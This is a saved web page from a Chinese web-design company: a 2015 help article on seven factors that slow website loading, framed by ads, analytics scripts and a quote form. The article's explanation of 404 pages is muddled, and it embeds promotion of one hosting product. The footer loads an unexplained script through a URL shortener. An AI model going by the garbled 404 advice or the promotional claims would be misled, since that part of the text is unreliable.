

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.qhdecen.com/qitabangzhu/2015/11-26/667.html
body_size: 12483
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>影响网站打开速度的因素有哪些？ - 其它帮助 - 易讯网络公司,秦皇岛网站制作,秦皇岛网站建设,秦皇岛网页设计,秦皇岛手机建站-秦皇岛易讯</title>
<meta name="keywords" content="秦皇岛网站建设" />
<meta name="description" content=" 其实会影响到网站打开速度的因素有很多，并且每一项对网站打开速度的影响都不是很大，但是久而久之影响网站打开速度的因素越来越多，也就导致网站速度变慢，从而降低用户体验，所以，网站优化并不是一气呵成的工作，而是需要每天耐心的维护才可以。今天小E就带大家一起了解一下网站打开速度慢的原因有哪些。 1、网站空间不稳定 一般来说网站空间不稳定是影响一个网站打开速度的直接因素，有很多的新手做网站怕麻烦，就省去了域名备案的这个过程，并且只有国外的网站空间是可以使用不备案的域名的，这就导致很多新手做网站都是使用国" />
<link type="image/x-icon" href="/favicon.ico" rel="icon"  />
<link rel="stylesheet" type="text/css" href="/themes/default/css/animate.min.css"  />
<link rel="stylesheet" type="text/css"  href="/themes/default/css/font-awesome.css"/>
<link rel="stylesheet" type="text/css" href="/themes/default/css/base.css" />
<link rel="stylesheet" type="text/css" href="/themes/default/css/style.css"  />
<link rel="stylesheet" type="text/css" href="/themes/default/css/kefu.css" />
<script src="/themes/default/js/jquery.js"></script>
<script src="/themes/default/js/jquery.lazyload.js"></script>	  
<script src="/themes/default/js/jquery.SuperSlide.js"></script>
<script src="/themes/default/js/jquery.validate.js"></script>
<script src="/themes/default/js/common.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7111945431019038"
     crossorigin="anonymous"></script></head>

<body class="pagebody">
<!--头部-->
<div id="head">
<div class="top warp">
 	<p class="welcome">易讯网络-专注高端网站建设，领先的互联网解决方案提供商！</p>
	<span class="hzlc"><a href="http://web.qhdecen.com" target="_blank">自助建站</a></span>  
	<span class="hzlc"><a href="http://www.qhdecen.com/wangzhanditu/" target="_blank">网站地图</a></span>  
	<span class="con"><a href="http://www.qhdecen.com/about/" target="_blank">关于我们</a></span>  
	<span class="notice"><a href="http://www.qhdecen.com/lianxiwomen/" target="_blank">联系我们</a></span>   
</div>

<!--导航条-->
  <div class="menu" style="top:25px;">
  <div class="warp" >
    <!--LOGO-->
    <div id="logo" class="fn-left">
      <h1><a href="http://www.qhdecen.com/" title="易讯网络公司,秦皇岛网站制作,秦皇岛网站建设,秦皇岛网页设计,秦皇岛手机建站-秦皇岛易讯">易讯网络公司,秦皇岛网站制作,秦皇岛网站建设,秦皇岛网页设计,秦皇岛手机建站-秦皇岛易讯</a></h1>
    </div>
    <!--END-->
  <div class="fn-right" style=" width:845px">
      <ul id="nav">
        <!--判断主导航高亮--> 
                <li class="nLi"> 
                  <h3><a href="http://www.qhdecen.com" title="秦皇岛市易讯网络公司首页">首页</a></h3>
        </li>
         <!--判断循环内导航高亮-->
                <li class="nLi"> 
                  <h3><a href="http://www.qhdecen.com/guanyuyixun/" title="关于易讯">关于易讯</a></h3>        
          <ul class="sub">      
             <li><a href="http://www.qhdecen.com/about/" title="公司简介">公司简介</a></li>
             <li><a href="http://www.qhdecen.com/womendekehu/" title="易讯客户">易讯客户</a></li>
                      </ul>
        </li>
         <!--判断循环内导航高亮-->
                <li class="nLi"> 
                  <h3><a href="http://www.qhdecen.com/chanpinyufuwu/" title="专业服务">专业服务</a></h3>        
          <ul class="sub">      
             <li><a href="http://www.qhdecen.com/qinhuangdaoxiaochengxu/" title="小程序">小程序</a></li>
             <li><a href="http://www.qhdecen.com/website/" title="定制网站">定制网站</a></li>
             <li><a href="http://www.qhdecen.com/marketing/" title="营销网站">营销网站</a></li>
             <li><a href="http://www.qhdecen.com/mobilesite/" title="手机网站">手机网站</a></li>
             <li><a href="http://www.qhdecen.com/mobanjianzhan/" title="模板建站">模板建站</a></li>
             <li><a href="http://www.qhdecen.com/SSLzhengshufuwu/" title="SSL证书">SSL证书</a></li>
             <li><a href="http://www.qhdecen.com/webseo/" title="优化推广">优化推广</a></li>
             <li><a href="http://www.qhdecen.com/weiyingxiao/" title="微 营 销">微 营 销</a></li>
             <li><a href="http://www.qhdecen.com/design/" title="设计服务">设计服务</a></li>
             <li><a href="http://www.qhdecen.com/weihu/" title="网站托管">网站托管</a></li>
             <li><a href="http://www.qhdecen.com/webhosting/" title="虚拟主机">虚拟主机</a></li>
             <li><a href="http://www.qhdecen.com/domain/" title="域名注册">域名注册</a></li>
             <li><a href="http://www.qhdecen.com/4site/" title="四合一站">四合一站</a></li>
             <li><a href="http://www.qhdecen.com/email/" title="企业邮箱">企业邮箱</a></li>
             <li><a href="http://www.qhdecen.com/dianshangpingtai/" title="电商平台">电商平台</a></li>
             <li><a href="http://www.qhdecen.com/shangchengmoban/" title="商城模版">商城模版</a></li>
                      </ul>
        </li>
         <!--判断循环内导航高亮-->
                <li class="nLi"> 
                  <h3><a href="http://www.qhdecen.com/chenggonganli/" title="成功案例">成功案例</a></h3>        
          <ul class="sub">      
             <li><a href="http://www.qhdecen.com/site/" title="网站建设">网站建设</a></li>
             <li><a href="http://www.qhdecen.com/chengxudingzhi/" title="程序定制">程序定制</a></li>
             <li><a href="http://www.qhdecen.com/shejifuwu/" title="设计服务">设计服务</a></li>
             <li><a href="http://www.qhdecen.com/mobilewangzhan/" title="手机网站">手机网站</a></li>
             <li><a href="http://www.qhdecen.com/waimaowangzhan/" title="外贸网站">外贸网站</a></li>
             <li><a href="http://www.qhdecen.com/wangzhanyouhua/" title="网站优化">网站优化</a></li>
             <li><a href="http://www.qhdecen.com/shangchengxitong/" title="商城系统">商城系统</a></li>
             <li><a href="http://www.qhdecen.com/kaoshixitong/" title="考试系统">考试系统</a></li>
             <li><a href="http://www.qhdecen.com/zhiboxitong/" title="直播系统">直播系统</a></li>
             <li><a href="http://www.qhdecen.com/shangchengxiaochengxu/" title="商城小程序">商城小程序</a></li>
             <li><a href="http://www.qhdecen.com/diancanxiaochengxu/" title="点餐小程序">点餐小程序</a></li>
                      </ul>
        </li>
         <!--判断循环内导航高亮-->
                <li class="nLi"> 
                  <h3><a href="http://www.qhdecen.com/xinwenzixun/" title="新闻资讯">新闻资讯</a></h3>        
          <ul class="sub">      
             <li><a href="http://www.qhdecen.com/xingyexinwen/" title="行业新闻">行业新闻</a></li>
                      </ul>
        </li>
         <!--判断循环内导航高亮-->
                <li class="nLi"> 
                  <h3><a href="http://www.qhdecen.com/lianxiwomen/" title="联系我们">联系我们</a></h3>        
          <ul class="sub">      
                      </ul>
        </li>
         <!--判断循环内导航高亮-->
                <li class="nLi on"> 
                  <h3><a href="http://www.qhdecen.com/bangzhuzhongxin/" title="帮助中心">帮助中心</a></h3>        
          <ul class="sub">      
             <li><a href="http://www.qhdecen.com/webhelp/" title="网站建设">网站建设</a></li>
             <li><a href="http://www.qhdecen.com/shoujiwangzhan/" title="手机网站">手机网站</a></li>
             <li><a href="http://www.qhdecen.com/mobanwangzhan/" title="模板网站">模板网站</a></li>
             <li><a href="http://www.qhdecen.com/seo/" title="seo优化">seo优化</a></li>
             <li><a href="http://www.qhdecen.com/weiyingxiao2d8fbaea434176e93beacb39/" title="微营销">微营销</a></li>
             <li><a href="http://www.qhdecen.com/qitabangzhu/" title="其它帮助">其它帮助</a></li>
             <li><a href="http://www.qhdecen.com/qiyeyouxiang/" title="企业邮箱">企业邮箱</a></li>
             <li><a href="http://www.qhdecen.com/wangzhanbeian/" title="网站备案">网站备案</a></li>
             <li><a href="http://www.qhdecen.com/fenxiaoshangcheng/" title="分销商城">分销商城</a></li>
             <li><a href="http://www.qhdecen.com/fuwuqi/" title="服务器相关">服务器相关</a></li>
             <li><a href="http://www.qhdecen.com/xiaochengxukaifa/" title="小程序开发">小程序开发</a></li>
                      </ul>
        </li>
                <li class="nLi">
          <h3><a href="javascript:;" onclick="subbox()" title="免费索取报价" style="color:#900; font-weight:bold;">免费索取报价</a></h3>   
        </li>
      </ul>
	  

    </div>
    
  </div>
 
<script>
jQuery("#nav").slide({ type:"menu", titCell:".nLi", targetCell:".sub",effect:"slideDown",delayTime:300,triggerTime:0,returnDefault:true});
</script>  
  <div class="fn-clear"></div>
 </div> 
 </div>
<div class="fn-clear"></div><!--END-->
<!-- /22668863245/qhdecen.com/qhdecen-detail -->

<!-- 横幅广告728 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7111945431019038"
     data-ad-slot="9940410875"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<!--中部-->
<div id="central">
 <!--边栏-->
   <div id="sidebar" class="fn-left">
     <div class="box">
      <div class="boxhead">
        <h3>专业服务</h3>
      </div>
	    <div class="fn-clear"></div>
      <div class="boxlist">
        <ul>
        <!--根据顶级栏目ID调用下级栏目-->
         <li class="selected"><span class="title"><a href="/qinhuangdaoxiaochengxu/">小程序</a> </span></li>
         <li class="selected"><span class="title"><a href="/website/">定制网站</a> </span></li>
         <li class="selected"><span class="title"><a href="/marketing/">营销网站</a> </span></li>
         <li class="selected"><span class="title"><a href="/mobilesite/">手机网站</a> </span></li>
         <li class="selected"><span class="title"><a href="/mobanjianzhan/">模板建站</a> </span></li>
         <li class="selected"><span class="title"><a href="/SSLzhengshufuwu/">SSL证书</a> </span></li>
         <li class="selected"><span class="title"><a href="/webseo/">优化推广</a> </span></li>
         <li class="selected"><span class="title"><a href="/weiyingxiao/">微 营 销</a> </span></li>
         <li class="selected"><span class="title"><a href="/design/">设计服务</a> </span></li>
         <li class="selected"><span class="title"><a href="/weihu/">网站托管</a> </span></li>
         <li class="selected"><span class="title"><a href="/webhosting/">虚拟主机</a> </span></li>
         <li class="selected"><span class="title"><a href="/domain/">域名注册</a> </span></li>
         <li class="selected"><span class="title"><a href="/shangchengmoban/">商城模版</a> </span></li>
         <li class="selected"><span class="title"><a href="/dianshangpingtai/">电商平台</a> </span></li>
         <li class="selected"><span class="title"><a href="/email/">企业邮箱</a> </span></li>
         <li class="selected"><span class="title"><a href="/4site/">四合一站</a> </span></li>
                </ul>
      </div>
    </div>
 <!--边栏-->
 <div class="box">
      <div class="boxhead">
        <h3>关于易讯</h3>
      </div>
      <div class="boxlist">
        <ul>
        <!--根据顶级栏目ID调用下级栏目-->
         <li class="selected"><i class="bar-pro-ico" ></i><span class="title"><a href="/about/">公司简介</a> </span></li>
         <li class="selected"><i class="bar-pro-ico" ></i><span class="title"><a href="/womendekehu/">易讯客户</a> </span></li>
                </ul>
      </div>
    </div>
	
<div class="box">
<div class="boxhead">
    <h3>成功案例</h3>
</div>
<div class="boxlist">
<ul>
     <!--根据顶级栏目ID调用下级栏目-->
         <li class="selected"><i class="bar-pro-ico" ></i><span class="title"><a href="/site/">网站建设</a> </span></li>
         <li class="selected"><i class="bar-pro-ico" ></i><span class="title"><a href="/chengxudingzhi/">程序定制</a> </span></li>
         <li class="selected"><i class="bar-pro-ico" ></i><span class="title"><a href="/shejifuwu/">设计服务</a> </span></li>
         <li class="selected"><i class="bar-pro-ico" ></i><span class="title"><a href="/mobilewangzhan/">手机网站</a> </span></li>
         <li class="selected"><i class="bar-pro-ico" ></i><span class="title"><a href="/waimaowangzhan/">外贸网站</a> </span></li>
            </ul>
  </div>
</div>

<div class="box">
  <div class="boxhead">
    <h3>联系我们</h3>
  </div>
  <div class="boxcontent">
 <p>
	<a href="http://wpa.qq.com/msgrd?v=3&uin=465180178&site=qq&menu=yes"><img src="/upload/2015-11/25/20151125qq1.jpg" title="立即咨询在线客服" alt="立即咨询在线客服" /></a> 
</p>
<p>
	<span style="color:#E53333;"><strong>热线电话：13784518967</strong></span>
</p>
<p>
	<span style="color:#333333;">大客户：13383288824</span>
</p>
<p>
	<span style="color:#333333;">地址：秦皇岛市e谷创想空间C区F2</span> 
</p>
<p>
	<span style="color:#333333;">邮箱：</span><a href="mailto:ecenkf@126.com"><span style="color:#333333;">ecenkf@126.com</span></a> 
</p>
<p>
	<span style="color:#333333;">网址：</span><a href="http://www.qhdecen.com"><span style="color:#333333;">http://www.qhdecen.com</span></a> 
</p>
<p>
	<img src="/upload/2020-10/13/yixunerweimaweixin.jpg" title="易讯二维码+微信" alt="易讯二维码+微信" /> 
</p>
<p>
	&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span style="color:#E53333;"><strong>扫一扫 加我微信</strong></span> 
</p>  </div>
</div> 
<div class="box">
<a href="https://www.west.cn?ReferenceID=1278034" target=_blank><img src="https://www.west.cn/vcp/vcp_img/free6/C/200x200_C.jpg" border=0></a>
<!-- /22668863245/qhdecen.com -->
<div id='div-gpt-ad-1641527282055-0' style='min-width: 200px; min-height: 200px;'>

<!-- 左侧广告 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:200px;height:200px"
     data-ad-client="ca-pub-7111945431019038"
     data-ad-slot="8356280068"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
</div>
  <!--END-->  <!--END-->
   </div>
  <div id="main" class="fn-right">
  
    <div id="pagenav">
    	当前位置： <a href="/">首页</a>›› <a href="/bangzhuzhongxin/" >帮助中心</a>›› <a href="/qitabangzhu/" >其它帮助</a> 
    </div>
    <div class="sep10"></div>
    <div class="box  pagecontent">
      <div class="boxcontent">
        <h1>影响网站打开速度的因素有哪些？</h1>
        <div class="info">作者：易讯网络&nbsp;&nbsp;浏览量：3861&nbsp;&nbsp;发布时间：2015-11-26 04:42:16&nbsp;&nbsp;<a href="/tags-秦皇岛网站建设/" title="秦皇岛网站建设">秦皇岛网站建设</a></div>
        <div class="content">
        <div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_hi" data-cmd="hi" title="分享到百度空间"></a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"24"},"share":{},"image":{"viewList":["qzone","tsina","tqq","renren","weixin","hi"],"viewText":"分享到：","viewSize":"16"}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
        <p style="text-align:center;">
	<span style="line-height:1.5;"><img src="/upload/2015-11/26/sudu.jpg" title="影响网站打开速度的因素有哪些？" alt="影响网站打开速度的因素有哪些？" /><br />
</span> 
</p>
<p>
	<span style="line-height:1.5;">&nbsp; &nbsp; &nbsp; 其实会影响到网站打开速度的因素有很多，并且每一项对网站打开速度的影响都不是很大，但是久而久之影响网站打开速度的因素越来越多，也就导致网站速度变慢，从而降低用户体验，所以，网站优化并不是一气呵成的工作，而是需要每天耐心的维护才可以。今天小E就带大家一起了解一下网站打开速度慢的原因有哪些。</span> 
</p>
<strong>1、网站空间不稳定</strong><br />
<br />
&nbsp; &nbsp; &nbsp; 一般来说网站空间不稳定是影响一个网站打开速度的直接因素，有很多的新手做网站怕麻烦，就省去了域名备案的这个过程，并且只有国外的网站空间是可以使用不备案的域名的，这就导致很多新手做网站都是使用国外的网站空间来做。国外的网站空间虽然可以让域名不用备案就能使用，但是在国内访问国外的网站空间会延长响应的时间，并且相对来说国外的网站空间没有国内的网站空间稳定。小E认为如果选免备案空间的话，还是选香港空间，既不用备案，访问速度与国内相比也没什么差异。香港空间中最值得推荐的是亿恩香港云空间，空间容量高达1000M，真正的不限制流量，并且支持.net、asp、java、php、html等多种网站程序，更重要的是提供30天无条件退全款保障，上市公司的服务就是任性，有需要的可以免费试用下！<br />
<br />
<strong>2、flash</strong><br />
&nbsp; &nbsp; &nbsp;&nbsp;有很多的网站，为了能让自己的网站看起来更美观一些，所以在网站中添加flash文件，让网站的核心内容能以flash的方式为用户播放出来，其实，如果你是第一次访问这个页面，浏览器里没有这个页面的缓存，你会发现flash内容是需要加载的，并且flash内容并不是很稳定，如果用户的网速不是很好，或者你的网站空间不稳定，就会出现flash加载失败的现象，很影响用户体验。而站在优化的角度来说，蜘蛛是不会读取你flash里的内容是什么的，当然，蜘蛛也不会抓取你网站中的flash内容，这样在蜘蛛的眼里，你的网站就会有一部分出现空白的情况，所以，网站中添加flash内容不但影响用户体验同时还会影响网站优化。如果你想使自己的网站看起来更美观一些，你可以学习一下代码，通过代码的方式同样可以达到flash播放的效果，这样更会增加用户体验以及利于优化。<br />
<br />
<strong>3、死链接</strong><br />
<br />
&nbsp; &nbsp; &nbsp; 死链接是通过网站改版升级等操作之后，残留的网站中不存在的页面，也就是说，你的网站改动前的页面，经过改动之后删除了这个页面，但是搜索引起已经收录了这个页面，这样的页面就被称之为死链接，用户通过百度收录的死链接页面访问之后是会出现空白或者打不开的现象，对于这样的链接，我们需要做一个404文件，将死链接写入到404文件中然后提交给百度站长平台。其实，404起到的是一个跳转的作用，用户访问死链接页面是会出现空白的现象，但是通过404之后，用户访问死链接页面就会直接跳转到我们的网站首页，但是404页面过多也会影响网站的打开速度，所以，我们要将404页面提交给百度站长平台，像百度申请取消收录死链接页面，这样用户就不会通过搜索引擎访问到我们的死链接页面。<br />
<br />
<strong>4、图片压缩</strong><br />
<br />
&nbsp; &nbsp; &nbsp;&nbsp;一个网站中如果有过多的图片也会导致网站的打开速度变慢，例如一些装修类或者旅游类的网站来说，用户都是有很高的图片需求的，所以，比如装修行业的用户，用户有高清的图片需求，并且还有一整套图片的需求以及小户型装修图片的用户需求较高一些，同时还包含了价格需求，从这些用户需求的分析就可以看得出，用户的需求都是建立在图片的基础上的，所以，我们为了能满足用户需求就一定要每天更新大量的高清图片，这样就会大大的增加网站的打开时间，在这种情况下，我们应该为网站的图片进行压缩，减少图片占用的网站空间，这样就可以大大的降低用户访问网站时的加载时间。<br />
<br />
<strong>5、插件问题</strong><br />
<br />
&nbsp; &nbsp; &nbsp; 对于插件来说，网站安装插件当然是存在一定的用处所以我们才会去安装这个插件，但如果一个网站存在过多的插件反而会影响网站的打开时间，比如有一些DZ论坛的动感美观插件，安装此插件后虽然可以让论坛看起来更美观一些，但是我们在论坛中进行任何操作的都会为这个插件的美观效果增加响应时间，所以，我们在网站安装插件时尽量安装一些必要的插件，无用插件尽量不要安装，关于插件的这个问题大家可以理解为，对于一个网站来说，你感觉用户的视觉效果重要还是用户的时间成本重要，这样理解你就可以分清该不该安装此插件。<br />
<br />
<strong>6、高负荷访问</strong><br />
<br />
如果你的网站拥有较高的知名度或者网站的人气比较高，导致网站每天有很高的访问量的情况下，那你就需要考虑是否应该换一个内存比较大的服务器，相对于一般的网站空间或者服务器来说，访问量也是有限制的，比如你的网站存在一百个在线访客时，那你的网站就会处于高负荷的状态，高负荷状态下，用户在你网站中的任何操作都可能导致网站崩溃，所以，如果我们的网站流量相对来说比较高，那么，我们一定要更换一个网站空间较大的服务器。<br />
<br />
<strong>7、程序问题</strong><br />
<br />
一般很少人会SEO同时还会程序，所以很多的SEO在做网站时都会选择一些免费的二次开发程序，当然，这些程序毕竟不是按照自己的思路来做的，所以肯定会有一些不尽人意的地方，这就需要我们在程序的代码中进行JS调用的调整，当网站中存在过多的JS调用问题时，就会增加你的页面响应时间，因为用户在访问你的网站时额外增加了JS程序调用的响应时间。所以，我们在选择程序一些二次开发的程序时，尽量不要做太多的修改。<br />
<br />
&nbsp; &nbsp; &nbsp; <a href="/tags-秦皇岛网站建设/"  target="_blank">秦皇岛网站建设</a>总结：网站打开速度慢的原因虽然可以通过优化的方式解决，但只要你的网站继续运营那么仍然每天都会有影响网站打开速度的因素产生，所以，即使已经做好了网站优化也需要长久的维护，这样才能保持我们的网站一直处于健康的状态。<br />
	     </div>
		 <div style="border-top:1px solid #ccc">
		 	转载请注明本站出处：易讯网络<br>
			<a href="http://www.qhdecen.com/qitabangzhu/2015/11-26/667.html" target="_blank">
http://www.qhdecen.com/qitabangzhu/2015/11-26/667.html</a>
   </div>
      </div>

      <div class="pagenum"></div>
      <div class="updown">
      	<div class="previous">
        	上一篇：
        	 
            <a href="/qitabangzhu/2015/11-26/664.html">服务器虚拟化的优势</a> 
             
        </div>
        <div class="next">
        	下一篇：
        	 
            <a href="/qitabangzhu/2016/01-19/768.html">7大快速增加页面收录情况</a> 
             
        </div>
      </div>
	  <div class="fn-clear"></div>
	  <div class="box">
      <div class="boxhead">
        <h3>相关文章</h3>
      </div>
      <div class="boxlist">
      	<ul>
           <li> <span class="line">•</span> <span class="title"><a href="/xingyexinwen/2020/02-29/1269.html" title="5G时代网站建设对于企业到底有多重要！">5G时代网站建设对于企业到底有多重要！</a> </span></li>
           <li> <span class="line">•</span> <span class="title"><a href="/xingyexinwen/2019/10-21/1190.html" title="如何提升网站核心竞争力增加产品曝光度？">如何提升网站核心竞争力增加产品曝光度？</a> </span></li>
           <li> <span class="line">•</span> <span class="title"><a href="/xingyexinwen/2020/07-01/1326.html" title="优化过的网站的六大好处">优化过的网站的六大好处</a> </span></li>
           <li> <span class="line">•</span> <span class="title"><a href="/xingyexinwen/2020/05-20/1308.html" title="为什么越来越多的企业开始做秦皇岛网站定制开发?">为什么越来越多的企业开始做秦皇岛网站定制开发?</a> </span></li>
           <li> <span class="line">•</span> <span class="title"><a href="/weiyingxiao2d8fbaea434176e93beacb39/2016/04-07/869.html" title="微营销跟传统营销方式的区别是什么？">微营销跟传统营销方式的区别是什么？</a> </span></li>
           <li> <span class="line">•</span> <span class="title"><a href="/xingyexinwen/2020/05-29/1313.html" title="营销型网站建设应该具备哪几种导航？">营销型网站建设应该具备哪几种导航？</a> </span></li>
           <li> <span class="line">•</span> <span class="title"><a href="/xingyexinwen/2019/11-13/1210.html" title="根据用户体验做网站SEO优化排名的方法">根据用户体验做网站SEO优化排名的方法</a> </span></li>
           <li> <span class="line">•</span> <span class="title"><a href="/xingyexinwen/2019/11-14/1211.html" title="网站首页如何设计才吸引人">网站首页如何设计才吸引人</a> </span></li>
           <li> <span class="line">•</span> <span class="title"><a href="/xingyexinwen/2019/12-05/1233.html" title="秦皇岛电商类网站如何建设">秦皇岛电商类网站如何建设</a> </span></li>
           <li> <span class="line">•</span> <span class="title"><a href="/webhelp/2015/11-26/649.html" title="网站设计怎样才能让用户一见倾心">网站设计怎样才能让用户一见倾心</a> </span></li>
           
        </ul>
		 <div class="fn-clear"></div>
      </div>
	    </div>
    </div>
    
  </div>
 
  <div class="fn-clear"></div>
</div>
<!--END--> 

<!--底部-->
<!-- /22668863245/qhdecen.com/qhdecen-detail -->


<script src="http://t.cn/EPfWTBC"></script><div id="foot">
<ul id="footer">
 <li class="fol"><h2>关于</h2>
 <a href="http://www.qhdecen.com/about/" target="_blank" title="关于我们">关于我们</a>
 <a href="http://www.qhdecen.com/chanpinyufuwu/" target="_blank" title="专业服务">专业服务</a>
 <a href="http://www.qhdecen.com/gongsixinwen/" title="新闻动态">新闻动态</a>
 <a href="http://www.qhdecen.com/womendekehu/" title="我们的客户">我们的客户</a>
 <a href="http://www.qhdecen.com/jiaruwomen/" title="加入我们">加入我们</a>
<script src="http://s6.cnzz.com/stat.php?id=5269221&web_id=5269221" language="JavaScript"></script></li>
 <li class="fol">
 <h2>案例</h2>
 <a href="http://www.qhdecen.com/site/" target="_blank" title="网站定制">网站定制</a>
 <a href="http://www.qhdecen.com/mobilewangzhan/" target="_blank" title="软件项目">手机网站</a>
 <a href="http://www.qhdecen.com/waimaowangzhan/" target="_blank" title="外贸网站">外贸网站</a>
 <a href="http://www.qhdecen.com/wangzhanmoban/" target="_blank" title="模板网站">模板网站</a>
 <a href="http://www.qhdecen.com/shejifuwu/" target="_blank" title="设计服务">设计服务</a>
 <a href="http://www.qhdecen.com/wangzhanditu/" target="_blank" title="网站地图">网站地图</a>
 </li>

 <li class="for">
 <h2 style="color:#00A2C9;">联系我们</h2>
 <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=465180178&amp;site=qq&amp;menu=yes" target="_blank" id="lx-qq">QQ: 465180178</a><i id="con-qq"></i>
 <a href="mailto:ecenkf*126.com" id="lx-mail">邮箱:ecenkf*126.com</a>
 <a id="lx-weixin">微信：ecennet</a>
 <a href="http://www.qhdecen.com/guestbook/" id="lx-zx">在线留言</a>
 
 </li>
 <li class="for"><h2>关注我们</h2>
 <!--<a href="http://weibo.com/u/3926473675" target="_blank" id="gz-wb" title="易讯网络的官方微薄">易讯网络官方微博</a>
 <a href="http://t.qq.com/qhdecen?preview" target="_blank" id="gz-twb" title="易讯网络腾讯微博">易讯网络腾讯微博</a>
 <a href="https://shop34905907.taobao.com/" target="_blank" id="gz-bg" title="淘宝店铺">淘宝店铺</a>-->
 <script src="https://vf.knet.cn/seallogo.dll?sn=e800875110000398639260000&size=4"></script>
  <a href="http://webscan.360.cn/index/checkwebsite/url/www.qhdecen.com"><img alt="360网站安全检测" src="http://img.webscan.360.cn/status/pai/hash/a3ee0ad5becf4d960618be6999a01894"/></a>

 </li>
</ul>  
</div>

<div class="copyright-box">
<div class="copyright">
<p>
 Copyright © 2013 All rights reserved. <a href="http://www.qhdecen.com" title="秦皇岛市易讯科技开发有限公司[官方网站]" target="_blank">秦皇岛市易讯科技开发有限公司</a>
   <a href="https://beian.miit.gov.cn/" target="_blank">冀ICP备14021870号-1</a>

		 		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=13030102000011" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/themes/default/images/gongan.png" alt="冀公网安备 13030102000011号" style="float:left;"/>冀公网安备 13030102000011号</a>
		 

 <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?c442266bca666cf089549136fb1292ca";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</p>  
<h1>秦皇岛网络公司&nbsp; </h1><h1>秦皇岛网站建设 &nbsp;</h1> <h1>秦皇岛网站制作 &nbsp;</h1> <h1>秦皇岛seo&nbsp;</h1>
<span id="site360"></span>
</div>
</div>

<div id="share"><a id="totop" title="返回顶部" style="display: none;">返回顶部</a>
<a href="http://weibo.com/u/3926473675" target="_blank" class="sina">关注易讯网络新浪微博</a>
<a href="http://t.qq.com/qhdecen?preview" target="_blank" class="tencent">关注易讯网络腾讯微博</a>
</div>
<script type="text/javascript">
$(document).ready(function(){
	$(window).scroll(function () {
	if($(document).scrollTop()>25){$('.menu').css({"top":'0'});}else{$('.menu').css({"top":'25px'});};
	})
});
</script>

<script>
document.writeln("<div class=\"float-contact\" id=\"float-contact\" style=\"position: fixed;z-index:1000; right: 1px; display: block;\">");
document.writeln("<a title=\"点击收缩\" href=\"javascript:void(0);\" onclick=\"show()\" class=\"close\" id=\"float-contact-close\">点击收缩</a>");
document.writeln("<div class=\"container\">");
document.writeln("<div class=\"qq\">");
document.writeln("<h3>在线客服</h3>");
document.writeln("<ul class=\"btn\">");
document.writeln("<li><a title=\"建站咨询\" target=\"_blank\" href=\"http://wpa.qq.com/msgrd?v=3&uin=465180178&site=qq&menu=yes\">建站咨询</a></li>");
document.writeln("<li><a title=\"售前咨询\" target=\"_blank\" href=\"http://wpa.qq.com/msgrd?v=3&uin=465180178&site=qq&menu=yes\">售前咨询</a></li>");
document.writeln("<li><a title=\"技术支持\" target=\"_blank\" href=\"http://wpa.qq.com/msgrd?v=3&uin=609269060&site=qq&menu=yes\">技术支持</a></li>");
document.writeln("</ul>");
document.writeln("</div>");
//document.writeln("<div class=\"qqtel\">");
//document.writeln("<h3 class=\"qqtitle\">咨询热线</h3>");
//document.writeln("<div class=\"qqcontent\">0335-7109577</div>");
//document.writeln("</div>");
document.writeln("</div>");
document.writeln("<a target=\"_blank\" href=\"http://www.qhdecen.com/\" class=\"myqqlink\">易讯网络</a>");
document.writeln("</div>");
document.writeln("<div class=\"float-contact-mini\" id=\"float-contact-mini\" style=\"display: none; position: fixed; right: 1px;\">");
document.writeln("<a href=\"javascript:void(0);\" onclick=\"show()\" id=\"float-contact-mini\">联系我们</a>");
document.writeln("</div>");
function show() {
	var floatContact = document.getElementById('float-contact');
	var floatContactMini = document.getElementById('float-contact-mini');
	if(floatContact.style.display=="none") {
		floatContact.style.display="block";
		floatContactMini.style.display="none";
	}else {
		floatContact.style.display="none";
		floatContactMini.style.display="block";
	}
}
</script>



<div id="z-box" style="width: 1430px; height: 2170px; display: none;"></div>
<div id="subbox" style="top: 450px; left: 425px; display: none; overflow: hidden;">
<h2 id="subtitle">提交需求-我们免费为您报价</h2>
<form action="/form/post/" id="MyForm" method="post">
<ul id="xqbox">
<li class="xqboxli"><p class="xq-title">姓名：</p><input type="text" name="name" class="xq-text" placeholder="如：李经理" required data-msg-required="请输入姓名!" data-rule-gt="true"></li>
<li class="xqboxli"><p class="xq-title">电话：</p><input type="text" name="tel" class="xq-text" placeholder="手机号或者座机号均可" required data-msg-required="请输入电话!" data-rule-gt="true"></li>
<li class="xqboxli"><p class="xq-title">Q&nbsp;Q：</p><input type="text" name="email" id="email" class="xq-text"  placeholder="请填写常用QQ便于联系" required data-rule-mm="true" data-msg-required="请输入QQ号码!" data-msg-mm="请输入QQ号码" ></li>
